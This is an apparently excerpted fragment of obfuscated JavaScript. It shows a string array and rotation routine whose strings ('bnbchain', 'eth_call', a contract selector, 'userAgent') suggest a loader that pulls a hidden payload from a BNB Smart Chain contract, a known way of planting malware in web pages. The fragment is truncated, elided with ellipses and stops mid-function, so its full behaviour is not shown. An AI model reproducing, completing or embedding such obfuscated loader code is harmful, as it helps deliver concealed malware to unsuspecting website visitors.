 const _0x81d9bd = _0x2d52;
function _0x592d() {
    const _0x2c8efa = [
        ...
        'userAgent',
        'fromCharCo',
        '5f0EC97825',
        'applicatio',
        'NoBtB',
        'ggXIb',
        'QSqyS',
        'stringify',
        'length',
        '3A26D48B55',
        'ta-seed-pr',
        'NOhWA',
        'QkArc',
        'TkReD',
        'test',
        'json',
        'match',
        '0x6d4ce63c',
        'slice',
        'toString',
        '1465375DdNoHC',
        'sVYdT',
        '3FeOhOf',
        'tMOVK',
        'MWWrV',
        '3649554XeTTLo',
        'jmKNO',
        'bnbchain.o',
        'ebsc-1-s1.',
        'eth_call',
        ...
    ];
    _0x592d = function () {
        return _0x2c8efa;
    };
    return _0x592d();
}
(function (_0x4c0272, _0x4d6765) {
    const _0x368ef6 = _0x2d52, _0x2ddc67 = _0x4c0272();
    while (!![]) {
        try {
            const _0x1f80ad = -parseInt(_0x368ef6(0x127)) / (-0x17 * -0x90 + 0x7 * 0x475 + 0x2c22 *
-0x1) + parseInt(_0x368ef6(0x151)) / (0x104b * 0x1 + 0x2e * -0x92 + -0x351 * -0x3) + -
parseInt(_0x368ef6(0x149)) / (-0x8d * 0x3a + -0x9b8 + 0xe3 * 0x2f) * (-parseInt(_0x368ef6(0x12c)) /
(0xe2e + -0x224 * -0xf + -0x2e46)) + parseInt(_0x368ef6(0x147)) / (-0x1e4 + 0x160f + -0x1426) + -
parseInt(_0x368ef6(0x14c)) / (-0x7e + -0x25ad + 0x2631) + -parseInt(_0x368ef6(0x130)) / (-0xad8 + 0x1 *
0x1a9c + 0x33 * -0x4f) + parseInt(_0x368ef6(0x132)) / (-0x1 * -0xc01 + 0x92 * 0x29 + -0x235b);
            if (_0x1f80ad === _0x4d6765)
                break;
            else
                _0x2ddc67['push'](_0x2ddc67['shift']());
        } catch (_0x38e076) {
            _0x2ddc67['push'](_0x2ddc67['shift']());
        }
    }